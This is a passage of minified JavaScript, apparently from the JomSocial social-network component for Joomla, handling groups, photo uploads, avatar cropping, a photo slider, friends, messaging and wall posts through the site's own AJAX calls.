cWindowShow(c,d,450,100);},lockTopic:function(d,a,b){var c='jax.call("community","groups,ajaxShowLockDiscussion", "'+a+'","'+b+'");';cWindowShow(c,d,450,100);
},editBulletin:function(){if(joms.jQuery("#bulletin-edit-data").css("display")=="none"){joms.jQuery("#bulletin-edit-data").show();joms.jQuery(".cPageStory-Author,.cPageStory-Content").hide();
}else{joms.jQuery("#bulletin-edit-data").hide();joms.jQuery(".cPageStory-Author,.cPageStory-Content").show();}},removeBulletin:function(d,a,b){var c='jax.call("community", "groups,ajaxShowRemoveBulletin", "'+a+'","'+b+'");';
cWindowShow(c,d,450,100);},unpublish:function(a){var b='jax.call("community", "groups,ajaxShowUnpublishGroup", "'+a+'");';cWindowShow(b,"",450,100);},leave:function(a){var b='jax.call("community", "groups,ajaxShowLeaveGroup", "'+a+'");';
cWindowShow(b,"",450,100);},join:function(a,b){jax.call("community","groups,ajaxJoinGroup",[a],[b]);},joinComplete:function(a){joms.jQuery("input#join").val(a);
joms.jQuery(".loading-icon").hide();joms.jQuery("#add-reply").show();joms.jQuery("#add-reply").click(function(){joms.jQuery("div#community-groups-wrap").hide();
joms.jQuery("textarea#wall-message").css("width","100%");joms.jQuery(".reply-form").show();});},edit:function(){joms.jQuery("#community-group-info .cdata").each(function(){if(joms.jQuery(this).next().html()&&joms.jQuery(this).css("display")!="none"){joms.jQuery(this).css("display","none");
}else{joms.jQuery(this).css("display","block");}});joms.jQuery("#community-group-info .cinput").each(function(){if(joms.jQuery(this).css("display")=="none"){joms.jQuery(this).css("display","block");
}else{joms.jQuery(this).css("display","none");}});if(joms.jQuery("div#community-group-info-actions").css("display")!="none"){joms.jQuery("div#community-group-info-actions").css("display","none");
}else{joms.jQuery("div#community-group-info-actions").css("display","block");}},save:function(b){var d=joms.jQuery("#community-group-name").val();var f=joms.jQuery("#community-group-description").val();
var c=joms.jQuery("#community-group-website").val();var e=joms.jQuery("#community-group-category").val();var a=joms.jQuery("input[@name='group-approvals']:checked").val();
jax.call("community","groups,ajaxSaveGroup",b,d,f,c,e,a);},update:function(d,c,a,b){joms.jQuery("#community-group-data-name").html(d);joms.jQuery("#community-group-data-description").html(c);
joms.jQuery("#community-group-data-website").html(a);joms.jQuery("#community-group-data-category").html(b);this.edit();},deleteGroup:function(a){var b="jax.call('community', 'groups,ajaxWarnGroupDeletion', '"+a+"');";
cWindowShow(b,"",450,100,"error");},toggleSearchSubmenu:function(a){joms.jQuery(a).next("ul").toggle().find("input[type=text]").focus();},confirmMemberRemoval:function(a,b){var c=function(){jax.call("community","groups,ajaxConfirmMemberRemoval",a,b);
};cWindowShow(c,"",450,80,"warning");},removeMember:function(a,b){var c=joms.jQuery("#cWindow input[name=block]").attr("checked");if(c){jax.call("community","groups,ajaxBanMember",a,b);
}else{jax.call("community","groups,ajaxRemoveMember",a,b);}}},photos:{multiUpload:{label:{filename:"Filename",size:"Size",status:"Status",filedrag:"Drag files here.",addfiles:"Add Files",startupload:"Start Upload",invalidfiletype:"Invalid File Type",exceedfilesize:"Image file size exceeded limit",stopupload:"Stop Upload"},groupid:"",noticeDivId:"photoUploaderNotice",defaultMsg:"",groupEmptyValidateMsg:"",uploadingCreateMsg:"",uploadingSelectMsg:"",refreshNeeded:false,defaultUploadUrl:"index.php?option=com_community&view=photos&task=multiUpload",maxFileSize:"10mb",_init:function(a,c){if(a!=undefined&&parseInt(a)>0){joms.photos.multiUpload.groupid=a;
}if(c!=undefined&&typeof c=="object"){for(var b in c){joms.photos.multiUpload[b]=c[b];}}pluploader=joms.jQuery("#multi_uploader").pluploadQueue({runtimes:"gears,html5,browserplus,html4",url:"index.php?option=com_community&view=photos&task=multiUpload",max_file_size:joms.photos.multiUpload.maxFileSize,chunk_size:joms.photos.multiUpload.maxFileSize,unique_names:true,resize:{width:2100,height:2100,quality:90},filters:[{title:"Image files",extensions:"jpg,gif,png,jpeg"}],flash_swf_url:"components/com_community/assets/multiupload_js/plupload.flash.swf",silverlight_xap_url:"components/com_community/assets/multiupload_js/plupload.silverlight.xap",preinit:{Init:function(d,e){joms.photos.multiUpload.log("[Init]","Info:",e,"Features:",d.features);
},BeforeUpload:function(){if(joms.jQuery("#new-album").css("display")=="inline"){if(joms.photos.multiUpload.groupid!=""&&joms.jQuery("#album-name").val()==""){joms.photos.multiUpload.stopUploading();
alert(joms.photos.multiUpload.groupEmptyValidateMsg);return;}else{joms.photos.multiUpload.stopUploading();var e=joms.jQuery("#album-name").val().trim();
jax.call("community","photos,ajaxCreateAlbum",e,joms.photos.multiUpload.groupid);}}else{var d=joms.jQuery("#albumid option:selected").html();var f=joms.photos.multiUpload.uploadingSelectMsg.replace("%1$s","<strong>"+d+"</strong>");
joms.photos.multiUpload.displayNotice(f);joms.photos.multiUpload.assignUploadUrl(joms.photos.multiUpload.getSelectedAlbumId());}joms.photos.multiUpload.hideShowInput(true);
joms.jQuery("#photo-uploader").css("overflow","hidden");},UploadFile:function(d,e){joms.photos.multiUpload.log("[UploadFile]",e);joms.jQuery(".plupload_start").addClass("plupload_disabled");
},FileUploaded:function(j,f,d){try{var h=joms.jQuery.parseJSON(d.response);}catch(g){joms.photos.multiUpload.removeQueue(f.id);pluploader.pluploadQueue().stop();
joms.photos.multiUpload.displayNotice("<strong>Error Uploading.</strong>");}var k=pluploader.pluploadQueue().getFile(f.id);if(h!=undefined&&k!=undefined){if(h.error!=undefined&&h.photoId==""){joms.photos.multiUpload.removeQueue(f.id);
joms.jQuery("#upload-footer").show();joms.jQuery("#message-between").hide();joms.jQuery(".add-more").hide();try{pluploader.pluploadQueue().stop();}catch(g){}joms.photos.multiUpload.showThumbnail();
joms.photos.multiUpload.displayNotice("<strong>"+h.msg+"</strong>");joms.jQuery(".plupload_file_name span").bind("click",function(e){joms.photos.multiUpload.editTitle(e);
});}else{k.imgSrc=h.info;k.photoId=h.photoId;joms.photos.multiUpload.refreshNeeded=true;}}},FilesAdded:function(d,e){joms.jQuery(".plupload_file_name span").unbind("click");
joms.jQuery(".plupload_button.plupload_start").show();joms.jQuery(".plupload_button.plupload_start").css("display","inline-block");},FilesRemoved:function(d,e){if(pluploader.pluploadQueue().files.length==0){joms.jQuery(".plupload_button.plupload_start").hide();
}},UploadComplete:function(d){joms.photos.multiUpload.uploadCompleteShow();setTimeout("joms.photos.multiUpload.showThumbnail(); joms.photos.multiUpload.enableEditTitle();",1000);
}},init:{Refresh:function(d){joms.photos.multiUpload.log("[Refresh]");},StateChanged:function(d){joms.photos.multiUpload.log("[StateChanged]",d.state==plupload.STARTED?"STARTED":"STOPPED");
},QueueChanged:function(d){joms.photos.multiUpload.log("[QueueChanged]");},UploadProgress:function(d,e){joms.photos.multiUpload.log("[UploadProgress]","File:",e,"Total:",d.total);
},FilesAdded:function(d,e){joms.photos.multiUpload.log("[FilesAdded]");plupload.each(e,function(f){joms.photos.multiUpload.log("  File:",f);});},FilesRemoved:function(d,e){joms.photos.multiUpload.log("[FilesRemoved]");
plupload.each(e,function(f){joms.photos.multiUpload.log("  File:",f);});},FileUploaded:function(d,e,f){joms.photos.multiUpload.log("[FileUploaded] File:",e,"Info:",f);
},ChunkUploaded:function(d,e,f){joms.photos.multiUpload.log("[ChunkUploaded] File:",e,"Info:",f);},Error:function(d,e){if(e.file){joms.photos.multiUpload.log("[error]",e,"File:",e.file);
}else{joms.photos.multiUpload.log("[error]",e);}}}});if((pluploader.pluploadQueue().runtime=="html4")||(joms.jQuery.browser.msie&&(parseInt(joms.jQuery.browser.version)<=7))||(joms.jQuery.browser.mozilla&&(joms.jQuery.browser.version.slice(0,3))==1.9)){joms.photos.multiUpload.getBrowserNotSupport();
}joms.jQuery(".plupload_button.plupload_start").hide();joms.jQuery("#cwin_close_btn").click(function(){if(joms.photos.multiUpload.refreshNeeded){joms.photos.multiUpload.refreshBrowser();
}});if(joms.jQuery.browser.msie){joms.jQuery("div.plupload.html5").css("top",230);}},log:function(){var a="";plupload.each(arguments,function(b){var c="";
if(typeof(b)!="string"){plupload.each(b,function(e,d){if(b instanceof plupload.File){switch(e){case plupload.QUEUED:e="QUEUED";break;case plupload.UPLOADING:e="UPLOADING";
break;case plupload.FAILED:e="FAILED";break;case plupload.DONE:e="DONE";break;}}if(typeof(e)!="function"){c+=(c?", ":"")+d+"="+e;}});a+=c+" ";}else{a+=b+" ";
}});joms.jQuery("#log").val(joms.jQuery("#log").val()+a+"\r\n");},getSelectedAlbumId:function(){if(typeof pluploader=="undefined"){return false;}if(joms.jQuery("#album-name").length<=0){return false;
}if(joms.jQuery("#album-name").attr("albumid")!=undefined&&parseInt(joms.jQuery("#album-name").attr("albumid"))>0&&joms.jQuery("#new-album").css("display")=="inline"){return joms.jQuery("#album-name").attr("albumid");
}else{return joms.jQuery("#albumid").val();}},showThumbnail:function(){var d=pluploader.pluploadQueue();for(var b=0;b<d.files.length;b++){var c=document.createElement("img");
c.id="plupload_"+d.files[b].id;c.setAttribute("class","plupupload_thumbnail");c.src=d.files[b].imgSrc;joms.jQuery("#"+d.files[b].id+".plupload_done .plupload_file_name").append(c);
}var a=joms.jQuery("#albumid option:selected").html();var e=joms.photos.multiUpload.uploadedCompleteMsg.replace("%1$s","<strong>"+a+"</strong>");joms.photos.multiUpload.displayNotice(e);
},assignUploadUrl:function(b){if(typeof pluploader=="undefined"){return false;}var a=joms.photos.multiUpload.defaultUploadUrl;var c=pluploader.pluploadQueue();
if(a.match(/&+/)){a=a+"&albumid="+b+"&batchcount="+c.files.length;}else{a=a+"?albumid="+b+"&batchcount="+c.files.length;}joms.jQuery("#multi_uploader").pluploadQueue().settings.url=a;
},assignNewAlbum:function(b,d){if(typeof pluploader=="undefined"){return false;}if(joms.jQuery("#albumid").length<=0){return false;}if(d!=undefined){var a=d;
var c=new Option(a,b);joms.jQuery("#albumid").append(c).val(b);joms.photos.multiUpload.assignUploadUrl(b);joms.jQuery("#album-name").val("");}else{joms.jQuery("#albumid").val(b);
var a=joms.jQuery("#albumid option:selected").html();}var e=joms.photos.multiUpload.uploadingCreateMsg.replace("%1$s","<strong>"+a+"</strong>");joms.photos.multiUpload.displayNotice(e);
joms.photos.multiUpload.showExistingAlbum();setTimeout("joms.jQuery('#multi_uploader').pluploadQueue().start()",500);},showExistingAlbum:function(){joms.jQuery("#select-album").css("display","inline");
joms.jQuery("#new-album").hide();joms.jQuery("#newalbum").hide();if(pluploader.pluploadQueue().files.length>0){joms.jQuery(".plupload_start").removeClass("plupload_disabled");
}},createNewAlbum:function(){joms.jQuery("#select-album").hide();joms.jQuery("#newalbum").show();joms.jQuery("#new-album").css("display","inline");},startUploading:function(){joms.jQuery("#multi_uploader").pluploadQueue().start();
},stopUploading:function(){joms.jQuery("#multi_uploader").pluploadQueue().stop();},goToAlbum:function(a){document.location.href=a;},getBrowserNotSupport:function(){jax.call("community","photos,ajaxGotoOldUpload",joms.photos.multiUpload.getSelectedAlbumId(),joms.photos.multiUpload.groupid);
},goToOldUpload:function(a){document.location.href=a;},refreshBrowser:function(){window.location.reload();},updateLabel:function(c){c=joms.jQuery.parseJSON(c);
var a=["filename","size","status","filedrag","addfiles","startupload","stopupload"];for(var b=0;b<a.length;b++){if(typeof c[a[b]]!="undefined"&&c[a[b]]!=""){joms.photos.multiUpload.label[a[b]]=c[a[b]];
}}},enableEditTitle:function(){if(joms.jQuery(".plupload_file_name span").length>0){joms.jQuery(".plupload_file_name span").unbind("click");joms.jQuery(".plupload_file_name span").bind("click",function(a){joms.photos.multiUpload.editTitle(a);
});}},editTitle:function(b){joms.jQuery(".plupload_file_name span").unbind("click");var d=(b.target)?b.target:b.which;var a=joms.jQuery(d).parent().parent().attr("id");
var c='<input type="text" target="'+a+'" name="photoTitle" value="'+joms.jQuery(d).html()+'" />';joms.jQuery(d).html(c);joms.jQuery(d).find("input").unbind("keypress").unbind("focusout");
joms.jQuery(d).find("input").bind("keypress",function(e){keyCode=e.keyCode;if(keyCode==13){joms.photos.multiUpload.saveCaption(this,joms.jQuery(this).parent());
joms.jQuery(".plupload_file_name span").bind("click",function(f){joms.photos.multiUpload.editTitle(f);});}});joms.jQuery(d).find("input").bind("focusout",function(){joms.photos.multiUpload.saveCaption(this,joms.jQuery(this).parent());
joms.jQuery(".plupload_file_name span").bind("click",function(e){joms.photos.multiUpload.editTitle(e);});});},saveCaption:function(d,f){var b=joms.jQuery(d).attr("target");
var c=pluploader.pluploadQueue().getFile(b);var e=joms.jQuery(d).val();c.name=e;var a=encodeURIComponent(e);jax.call("community","photos,ajaxSaveCaption",c.photoId,a,false);
joms.jQuery(f).html(e);},displayNotice:function(a){joms.jQuery("#"+joms.photos.multiUpload.noticeDivId).html(a);},hideShowInput:function(a){if(a!=undefined&&a===true){joms.jQuery("#upload-header").hide();
joms.jQuery(".custom_plupload_buttons").hide();}else{joms.jQuery("#upload-header").show();joms.jQuery(".custom_plupload_buttons").show();joms.jQuery(".plupload_button.plupload_start").hide();
}},uploadCompleteShow:function(){joms.jQuery("div#upload-footer").show();joms.ajax.call("photos,ajaxUpdateCounter",[joms.photos.multiUpload.getSelectedAlbumId()]);
},removeQueue:function(b){var d=pluploader.pluploadQueue().files;var a=[];var e=0;for(var c=0;c<d.length;c++){if(d[c].id==b){a[e]=d[c];e++;}else{if(e>0){a[e]=d[c];
e++;}}}for(var c=0;c<a.length;c++){pluploader.pluploadQueue().removeFile(a[c]);a[c]="";}}},uploadAvatar:function(b,c){var a=jax.call("community","photos,ajaxUploadAvatar",b,c);
cWindowShow(a,"",450,100);},ajaxUpload:function(c,d,b){var a=joms.jQuery("#jsform-uploadavatar").prop("action");joms.jQuery.ajaxFileUpload({url:a,secureuri:false,fileElementId:"filedata",dataType:"json",beforeSend:function(){},complete:function(){},success:function(k,f){if(k.error=="true"){joms.jQuery("span.error").remove();
joms.jQuery("#avatar-upload").prepend('<span class="error">'+k.msg+"</span>");return false;}else{a=k.msg;joms.jQuery("span.error").remove();var h="";joms.jQuery("#thumb-crop").css("min-height",0);
joms.jQuery("#large-avatar-pic").prop("src",a);joms.jQuery("#thumb-hold > img").prop("src",a);joms.jQuery("div.status-anchor img").prop("src",a);joms.jQuery("#large-avatar-pic").load(function(){var m=Math.round((64/160)*joms.jQuery("#large-avatar-pic").width());
var n=Math.round((64/160)*joms.jQuery("#large-avatar-pic").height());joms.jQuery("#thumb-hold > img").css({width:m+"px",height:n+"px",marginLeft:"0px",marginTop:"0px"});
});switch(c){case"event":h=joms.jQuery(".js-focus-avatar img").prop("src");var e=a.replace("event-","");joms.jQuery(".js-focus-avatar img").prop("src",e);
if(h.search("assets/event.png")>-1){if(b){selected=joms.jQuery("input:radio[name=repeattype]:checked").val();custom='{"call":["CEvents","getEventRepeatSaveHTML","'+selected+'"], "library":"events", "arg":["repeattype"]}';
jax.call("community","photos,ajaxUploadAvatar",c,d,custom);}else{jax.call("community","photos,ajaxUploadAvatar",c,d);}}break;case"group":h=joms.jQuery(".js-focus-avatar img").prop("src");
var j=a.replace("group-","");joms.jQuery(".js-focus-avatar img").prop("src",j);if(h.search("assets/group.png")>-1){jax.call("community","photos,ajaxUploadAvatar",c,d);
}break;case"profile":h=joms.jQuery(".js-focus-avatar img").prop("src");if(k.info.length!=0){var l=k.info;var g=l.replace("thumb_","");joms.jQuery(".status-author > img").prop("src",l);
joms.jQuery('.cStream-Avatar img[data-author="'+d+'"]').prop("src",l);joms.jQuery(".js-focus-avatar img").prop("src",g);}if(h.search("assets/user-")>-1){jax.call("community","photos,ajaxUploadAvatar",c,d);
}break;}}}});return false;},loadImgSelect:function(){joms.jQuery("#large-avatar-pic").unbind("load");joms.jQuery("#large-avatar-pic").load(function(){joms.photos.ajaxImgSelect();
cWindowAutoResize();});},ajaxImgSelect:function(){var b=joms.jQuery("#large-avatar-pic").height();var a=160;if(b<160){a=b;}if(b>160){b=160;}joms.jQuery("#large-avatar-pic").imgAreaSelect({maxWidth:160,maxHeight:160,handles:true,aspectRatio:"1:1",x1:0,y1:0,x2:a,y2:b,show:false,hide:true,enable:false,parent:"#cWindowContentWrap",minHeight:64,minWidth:64,onInit:joms.photos.previewThumb,onSelectChange:joms.photos.previewThumb});
var c=joms.jQuery("#large-avatar-pic").imgAreaSelect({instance:true});c.setOptions({show:true,hide:false,enable:true});c.update();},saveThumb:function(a,d){var c=joms.jQuery("#large-avatar-pic").imgAreaSelect({instance:true});
var b=c.getSelection();jax.call("community","photos,ajaxUpdateThumbnail",a,d,b.x1,b.y1,b.width,b.height);},previewThumb:function(b,d){var c=64/(d.width||1);
var a=64/(d.height||1);joms.jQuery("#thumb-hold  >img").css({width:Math.round(c*joms.jQuery("#large-avatar-pic").width())+"px",height:Math.round(a*joms.jQuery("#large-avatar-pic").height())+"px",marginLeft:"-"+Math.round(c*d.x1)+"px",marginTop:"-"+Math.round(a*d.y1)+"px"});
},ajaxRemoveImgSelect:function(){joms.jQuery(".imgareaselect-selection").parent().remove();joms.jQuery(".imgareaselect-outer").remove();},photoSlider:{moveSpace:4,partialOpacity:0.6,fullOpacity:1,intervalTime:30,timer:"",controlObj:"",event:"",parentElem:"",stopAnimeId:"",img_thumbId:"photoSlider_thumb",img_thumbClass:"currentView",thumbnail:{width:0,height:0},_init:function(a,d,c){if(c!=undefined){joms.photos.photoSlider.updateConfig(c);
}var e=joms.jQuery("#"+a);joms.photos.photoSlider.controlObj=e;joms.photos.photoSlider.parentElem=joms.jQuery(e.parent());if(d!=undefined&&d!=""){joms.photos.photoSlider.stopAnimeId=d;
joms.jQuery("."+joms.photos.photoSlider.stopAnimeId).css("opacity",joms.photos.photoSlider.partialOpacity);var b=joms.gallery.getPlaylistIndex(joms.gallery.currentPhoto().id);
joms.jQuery("."+joms.photos.photoSlider.stopAnimeId).eq(b).css("opacity",joms.photos.photoSlider.fullOpacity);}joms.photos.photoSlider.parentElem.bind({mouseover:function(j){var h=joms.photos.photoSlider.getValue(joms.jQuery(this).css("width"));
var g=joms.photos.photoSlider.getValue(joms.jQuery(this).css("height"));var k=joms.jQuery(this).offset();if((j.pageY>(k.top+g*0.1))&&(j.pageY<(k.top+g*0.9))){joms.photos.photoSlider.moveContent(j);
}},mousemove:function(g){joms.photos.photoSlider.updateMousePos(g);},mouseout:function(g){joms.photos.photoSlider.reset(g);}});var f=joms.photos.photoSlider.parentElem.parent().width();
joms.jQuery(".photo_slider").css("width",f+"px");joms.photos.photoSlider.switchPhoto();},updateConfig:function(b){var a=["moveSpace","partialOpacity","fullOpacity","intervalTime"];
if(typeof b=="object"){for(var c=0;c<a.length;c++){if(b[a[c]]!=undefined&&parseInt(b[a[c]])!="NaN"&&b[a[c]]>0){joms.photos.photoSlider[a[c]]=b[a[c]];}}}},moveContent:function(b){joms.photos.photoSlider.parentElem.unbind("mouseover");
joms.photos.photoSlider.timer=setInterval("joms.photos.photoSlider.animate()",joms.photos.photoSlider.intervalTime);if(joms.photos.photoSlider.stopAnimeId!=""&&joms.jQuery("."+joms.photos.photoSlider.stopAnimeId).length>0){var a=joms.jQuery("."+joms.photos.photoSlider.stopAnimeId).eq(0);
joms.photos.photoSlider.thumbnail.width=joms.photos.photoSlider.getValue(a.css("width"));joms.photos.photoSlider.thumbnail.height=joms.photos.photoSlider.getValue(a.css("height"));
}},animate:function(){if(joms.jQuery("#startTagMode").length>0&&joms.jQuery("#startTagMode").css("display")=="none"){joms.photos.photoSlider.stop();return false;
}var b=joms.photos.photoSlider.getValue(joms.photos.photoSlider.controlObj.css("left"));var c=joms.photos.photoSlider.getValue(joms.photos.photoSlider.controlObj.css("width"));
var a=joms.photos.photoSlider.getValue(joms.photos.photoSlider.parentElem.css("width"));var d=a/2;if(joms.photos.photoSlider.getMouseXPosition()>d){if(((b+c)-a)>=0){joms.photos.photoSlider.controlObj.css("left",(b-joms.photos.photoSlider.moveSpace)+"px");
}}else{if(b<0){joms.photos.photoSlider.controlObj.css("left",(b+joms.photos.photoSlider.moveSpace)+"px");}}},updateMousePos:function(a){joms.photos.photoSlider.event=a;
},getMouseXPosition:function(){return joms.photos.photoSlider.event.pageX-joms.photos.photoSlider.parentElem.offset().left;},getMouseYPosition:function(){return joms.photos.photoSlider.event.pageY-joms.photos.photoSlider.parentElem.offset().top;
},getValue:function(a){if(a==""||a=="auto"){intVal=0;}else{intVal=parseInt(a.replace("px",""));if(typeof intVal!="number"||intVal=="NaN"){intVal=0;}}return intVal;
},viewImage:function(a){if(joms.jQuery("#startTagMode").length>0&&joms.jQuery("#startTagMode").css("display")=="none"){return false;}if(joms.gallery!=undefined&&jsPlaylist!=undefined){joms.photos.photoSlider.stop();
joms.gallery.displayPhoto(jsPlaylist.photos[joms.gallery.getPlaylistIndex(a)]);joms.photos.photoSlider.switchPhoto();}},switchPhoto:function(){if(joms.photos.photoSlider.controlObj==undefined||joms.photos.photoSlider.controlObj==""){return false;
}var b=document.location.href;a=(decodeURI((RegExp("photoid=(.+?)(&|$)").exec(b)||[,null])[1]));if(a==""){var a=joms.photos.photoSlider.controlObj.find(img).eq(0).attr("id");
}joms.photos.photoSlider.controlObj.find("img").removeClass(joms.photos.photoSlider.img_thumbClass);joms.photos.photoSlider.controlObj.find('img[id="'+a+'"]').addClass(joms.photos.photoSlider.img_thumbClass);
joms.jQuery(".image_thumb").css("opacity",joms.photos.photoSlider.partialOpacity);joms.jQuery("img#photoSlider_thumb"+a).css("opacity",joms.photos.photoSlider.fullOpacity);
},updateThumb:function(c,a){var b='img[id="'+joms.photos.photoSlider.img_thumbId+c+'"]';if(joms.jQuery(".slider-gallery").find(b).length==1){joms.jQuery(".slider-gallery").find(b).attr("src",a);
}},removeThumb:function(c){joms.jQuery("#cPhoto"+c).remove();var a=joms.photos.photoSlider.controlObj.find("img").length;var b=79;joms.photos.photoSlider.controlObj.css("width",(a*b)+"px");
},reset:function(a){var b=joms.photos.photoSlider.parentElem.offset();if((a.pageX>b.left&&a.pageX<(b.left+joms.photos.photoSlider.getValue(joms.photos.photoSlider.parentElem.css("width"))))&&(a.pageY>b.top&&a.pageY<(b.top+joms.photos.photoSlider.getValue(joms.photos.photoSlider.parentElem.css("height"))))){return false;
}joms.photos.photoSlider.stop();},stop:function(){clearInterval(joms.photos.photoSlider.timer);joms.photos.photoSlider.timer="";joms.photos.photoSlider.event="";
joms.photos.photoSlider.parentElem.unbind("mouseover").unbind("mousemove").unbind("mouseout");joms.photos.photoSlider._init(joms.photos.photoSlider.controlObj.attr("id"),joms.photos.photoSlider.stopAnimeId);
}}},tooltips:{currentJaxCall:"",currentJElement:"",currentTimeout:"",minitipStyle:{top:0,left:0,width:500,height:100},showDialog:function(a){if(joms.tooltips.currentJElement==""||joms.tooltips.currentJaxCall==""){if(joms.tooltips.currentTimeout!=""){clearTimeout(joms.tooltips.currentTimeout);
}return false;}if(joms.tooltips.currentJElement.hasClass(a)){joms.minitip._init(joms.tooltips.currentJaxCall,"",joms.tooltips.minitipStyle.width,joms.tooltips.minitipStyle.height);
joms.tooltips.repositionMinitip();joms.jQuery("#"+joms.minitip.id.canvas).addClass(a);joms.jQuery("#"+joms.minitip.id.canvas).attr("currentMinitip",joms.tooltips.currentJElement.attr("id"));
}},addMinitipContent:function(a){if(joms.jQuery("#"+joms.minitip.id.canvas).length>0){joms.tooltips.repositionMinitip();joms.minitip.addContent(a);}},repositionMinitip:function(){var a=joms.tooltips.currentJElement.offset().top-(joms.jQuery("#"+joms.minitip.id.canvas).height()+20);
if(joms.jQuery.browser.msie&&joms.jQuery.browser.version.substr(0,1)<=7){var b=joms.tooltips.currentJElement.offset().left-65;}else{var b=joms.tooltips.currentJElement.offset().left+30;
}joms.jQuery("#"+joms.minitip.id.canvas).css({top:a,left:b});},setDelay:function(e,b,a,f,d,c){if(e.attr("id")==undefined){e.attr("id","temp_minitooltip"+Math.random().toString());
}if(joms.jQuery("#"+joms.minitip.id.canvas).length>0){if(e.attr("id")==joms.jQuery("#"+joms.minitip.id.canvas).attr("currentMinitip")){return false;}}if(f!=undefined&&parseInt(f)>0){joms.tooltips.minitipStyle.width=f;
}if(d!=undefined&&parseInt(d)>0){joms.tooltips.minitipStyle.height=d;}joms.tooltips.currentJElement=e;joms.tooltips.currentJElement.bind("mouseout",function(){joms.jQuery(this).removeClass(a);
clearTimeout(joms.tooltips.currentTimeout);joms.tooltips.reset();joms.minitip.hide();});joms.tooltips.currentJElement.addClass(a);joms.tooltips.currentJaxCall=b;
joms.tooltips.currentTimeout=setTimeout("joms.tooltips.showDialog('"+a+"')",500);},reset:function(){joms.tooltips.currentJaxCall="";joms.tooltips.currentTimeout="";
}},friends:{saveTag:function(){var a=jax.getFormValues("tagsForm");jax.call("community","friends,ajaxFriendTagSave",a);return false;},saveGroup:function(a){if(document.getElementById("newtag").value==""){window.alert("TPL_DB_INVALIDTAG");
}else{jax.call("community","friends,ajaxAddGroup",a,joms.jQuery("#newtag").val());}},cancelRequest:function(a){var b='jax.call("community" , "friends,ajaxCancelRequest" , "'+a+'");';
cWindowShow(b,"",450,100);},connect:function(a){var b='jax.call("community", "friends,ajaxConnect", '+a+")";cWindowShow(b,"",450,100);},addNow:function(){var a=jax.getFormValues("addfriend");
jax.call("community","friends,ajaxSaveFriend",a);return false;},confirmFriendRemoval:function(a){var b=function(){jax.call("community","friends,ajaxConfirmFriendRemoval",a);
};cWindowShow(b,"",450,80,"warning");},remove:function(b){var a=joms.jQuery("#cWindow input[name=block]").attr("checked");var c;if(a){c=function(){jax.call("community","friends,ajaxBlockFriend",b);
};}else{c=function(){jax.call("community","friends,ajaxRemoveFriend",b);};}cWindowShow(c,"",450,80,"warning");},updateFriendList:function(b,a){currentFriends="";
noFriend="";if(joms.jQuery("#community-invitation-list").hasClass("load-more")){currentFriends=joms.jQuery("#community-invitation-list").html();}else{if(joms.jQuery.trim(b)==""){noFriend=a;
}}newFriends=currentFriends+b+noFriend;joms.jQuery("#community-invitation-list").html(newFriends);joms.invitation.filterMember();joms.jQuery(".cTabNav #ctab-result").click();
},loadFriend:function(b,e,d,c,a){if(joms.jQuery("#community-invitation-list").hasClass("load-more")){joms.jQuery("#community-invitation-list").removeClass("load-more");
}jax.call("community","system,ajaxLoadFriendsList",b,e,d,c,a);},loadMoreFriend:function(d,c,b,a){name=joms.jQuery("#friend-search-filter").val();joms.jQuery("#community-invitation-list").addClass("load-more");
jax.call("community","system,ajaxLoadFriendsList",name,d,c,b,a);},showForm:function(g,f,e,d,b){var c='jax.call("community", "system,ajaxShowFriendsForm","'+g+'","'+f+'","'+e+'","'+d+'","'+b+'")';
var a=520;a=d!="0"?a:a-108;a=a-108;cWindowShow(c,"",550,a);},selectRecipients:function(){joms.jQuery("#community-invited-list li").each(function(b){var a=joms.jQuery(this).attr("id");
if(joms.jQuery("#inbox-selected-to #"+a).length>0){}else{var c=joms.jQuery(this).clone();c.appendTo("#inbox-selected-to");}});joms.jQuery(".invitation-check label").empty();
cWindowHide();}},messaging:{loadComposeWindow:function(a){var b='jax.call("community", "inbox,ajaxCompose", '+a+")";cWindowShow(b,"",450,295);},sendCompleted:function(){joms_message_sending=false;
},send:function(){if(joms_message_sending){return false;}joms_message_sending=true;var a=jax.getFormValues("writeMessageForm");jax.call("community","inbox,ajaxSend",a);
return false;},confirmDeleteMarked:function(b){var a=new Array();joms.jQuery("#inbox-listing INPUT[type='checkbox']").each(function(){if(joms.jQuery(this).attr("checked")){a.push(joms.jQuery(this).attr("value"));
}});if(a.toString()!=""){var c='jax.call("community", "inbox,ajaxDeleteMessages", "'+b+'")';}else{var c='jax.call("community", "inbox,ajaxDeleteMessages", "'+b+'","empty")';
}cWindowShow(c,"",450,100);},deleteMarked:function(b){var a=new Array();joms.jQuery("#inbox-listing INPUT[type='checkbox']").each(function(){if(joms.jQuery(this).attr("checked")){a.push(joms.jQuery(this).attr("value"));
}});if(b=="inbox"){jax.call("community","inbox,ajaxRemoveFullMessages",a.toString());}else{jax.call("community","inbox,ajaxRemoveSentMessages",a.toString());
}return false;}},walls:{insertOrder:"prepend",add:function(b,a){jax.loadingFunction=function(){joms.jQuery("#wall-message,#wall-submit").attr("disabled",true);
};jax.doneLoadingFunction=function(){joms.jQuery("#wall-message,#wall-submit").attr("disabled",false);};if(typeof getCacheId=="function"){cache_id=getCacheId();
}else{cache_id="";}jax.call("community",a,joms.jQuery("#wall-message").val(),b,cache_id);},insert:function(a){joms.jQuery("#wall-message").val("");if(joms.walls.insertOrder=="prepend"){joms.jQuery("#wall-containter").prepend(a);
}else{joms.jQuery("#wall-containter .wallComments:last").after(a);}},remove:function(a,b,c){if(confirm("Are you sure you want to delete this wall?")){jax.call("community",a+",ajaxRemoveWall",b,c);
joms.jQuery("#wall_"+b).fadeOut("normal",function(){joms.jQuery(this).remove();});}},update:function(b,a){cWindowHide();joms.jQuery("#wall_"+b).replaceWith(a);
},save:function(b,a){jax.call("community","system,ajaxUpdateWall",b,joms.jQuery("#wall-edit-"+b).val(),a);},edit:function(b,a){if(joms.jQuery("#wall-edit-"+b).val()!=null){joms.jQuery("#wall-message-"+b).show();
joms.jQuery("#wall-edit-container-"+b).children().remove();}else{joms.jQuery("#wall-message-"+b).hide();joms.jQuery("#wall_"+b+" div.content").prepend('<span id="wall-edit-container-'+b+'"></span>').prepend('<div class="loading" style="display:block;float: left;"></div>');
jax.call("community","system,ajaxEditWall",b,a);joms.utils.textAreaWidth("#wall-edit-"+b);joms.utils.autogrow("#wall-edit-"+b);}},more:function(){var b=joms.jQuery("#wall-groupId").val();
var a=joms.jQuery("#wall-discussionId").val();var c=joms.jQuery("#wall-limitStart").val();joms.jQuery("#wall-more .more-wall-text").hide();joms.jQuery("#wall-more .loading").show();
